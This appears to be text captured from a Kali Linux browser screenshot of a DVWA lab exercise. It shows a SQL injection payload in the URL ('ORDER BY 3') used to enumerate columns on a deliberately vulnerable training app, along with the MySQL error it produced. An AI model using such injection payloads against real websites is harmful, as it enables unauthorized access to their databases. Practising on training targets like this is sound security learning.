 1 2 3 4
192.168.164.129/dvwa/vulner
192.168.164.129/dvwa/vulnerabilities/sqli/?id='+ORDER+BY+3+--+-&Submit=Submit#
OffSec Kali Linux Kali Tools Metasploitable2 - Linux Kali Docs Kali Forums Kali NetHunter Exploit-DB
Unknown column '3' in 'order clause'